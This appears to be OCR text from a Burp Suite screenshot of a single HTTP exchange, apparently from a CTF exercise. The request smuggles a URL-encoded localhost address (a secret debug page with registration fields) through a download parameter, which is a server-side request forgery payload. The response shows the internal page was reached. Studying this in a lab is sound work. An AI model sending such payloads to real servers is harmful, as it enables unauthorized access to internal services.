 Request
Pretty Raw Hex
\n
1 GET /download.php?dl=
%68%74%74%70%3a%2f%2f%31%32%37%2e%30%2e%30%2e%31%2f%73%65%63%72%6
5%74%2f%73%65%63%72%65%74%5f%64%65%62%75%67%2e%70%68%70%3f%73%3d%
33%26%74%78%74%66%69%72%73%74%5f%6e%61%6d%65%3d%31%32%26%74%78%74
%6d%69%64%64%6c%65%5f%6e%61%6d%65%3d%33%34%26%74%78%74%4c%61%73%7
4%5f%6e%61%6d%65%3d%35%36%26%74%78%74%6e%61%6d%65%5f%73%75%66%66%
69%78%3d%37%38%26%74%78%74%64%6f%62%3d%39%31%30%26%74%78%74%64%6c
%5f%6e%6d%62%72%3d%31%33%31%35%26%74%78%74%52%65%74%79%70%65%44%4
c%3d%31%33%31%35%26%62%74%6e%43%6f%6e%74%69%6e%75%65%32%3d%43%6f%
6e%74%69%6e%75%65 HTTP/1.1
2 Host: 61.147.171.103:54711
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=i39rcbg4ujg8f00lm8c0rbabp4
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Date: Thu, 14 Aug 2025 03:23:34 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.22
5 Content-Description: File Transfer
6 Content-Transfer-Encoding: binary
7 Content-Length: 871
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/octet-stream
11
12 File
http://127.0.0.1/secret/secret_debug.php?s=3&amp;txtfirst_name=12
&amp;txtmiddle_name=34&amp;txtLast_name=56&amp;txtname_suffix=78&
amp;txtdob=910&amp;txtdl_nmbr=1315&amp;txtRetypeDL=1315&amp;btnCo
ntinue2=Continue.pdf doesn't exist. Please report the error to
admin...
13 Registration Success
14
15 <form name="marginForm" method="get" action="secret.php?s=2"
id="marginForm">
16 <input type="hidden" value="2" name="s"></input>
17
18
19 <h4>SUCCESSFULLY REGISTERED</h4>
20
Search
0 highlights
Inspector
Notes
Explanations
Custom actions
Done
1,190 bytes | 1,086 millis